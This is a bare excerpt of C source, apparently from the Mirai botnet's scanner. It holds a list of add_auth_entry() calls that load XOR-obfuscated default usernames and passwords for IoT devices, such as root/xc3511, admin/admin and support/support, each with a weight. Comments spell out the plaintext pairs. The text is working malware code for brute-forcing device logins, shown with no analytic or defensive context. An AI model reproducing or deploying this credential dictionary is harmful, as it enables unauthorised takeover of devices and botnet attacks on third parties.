 124 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
125 add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
126 add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
127 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
128 add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
129 add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
130 add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
131 add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
132 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
133 add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
134 add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
135 add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
136 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
137 add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
138 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
139 add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
140 add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
141 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
142 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
143 add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
144 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
145 add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
146 add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
147 add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password